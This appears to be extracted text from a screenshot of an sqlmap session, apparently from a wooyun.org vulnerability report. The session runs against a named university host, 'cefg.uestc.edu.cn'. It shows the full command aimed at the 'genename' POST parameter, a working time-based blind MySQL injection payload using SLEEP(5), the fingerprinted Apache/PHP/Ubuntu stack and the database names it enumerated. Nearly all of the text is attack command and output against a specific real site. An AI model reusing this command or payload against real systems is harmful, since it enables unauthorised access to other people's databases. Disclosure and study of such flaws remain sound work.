 C:\Users esktop\sqlmap>sqlmap.py -r ../sql.txt -p "genename" --no-cast --d
bms=mysql --technique=T --dbs
{1.0-dev-nongit-20151117}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:39:23
[10:39:23] [INFO] parsing HTTP request from '../sql.txt'
[10:39:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: genename (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: B1=predict&genename=1' AND (SELECT * FROM (SELECT(SLEEP(5)))kLZy) A
ND 'boLz'='boLz&value=1
---
[10:39:24] [INFO] testing MySQL
[10:39:24] [INFO] confirming MySQL
[10:39:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[10:39:24] [INFO] fetching database names
[10:39:24] [INFO] fetching number of databases
[10:39:24] [INFO] resumed: 2
[10:39:24] [INFO] resumed: information_schema
[10:39:24] [INFO] resumed: bio
available databases [2]:
[*] bio
[*] information_schema
[10:39:24] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\cefg.uestc.edu.cn'
www.wooyun.org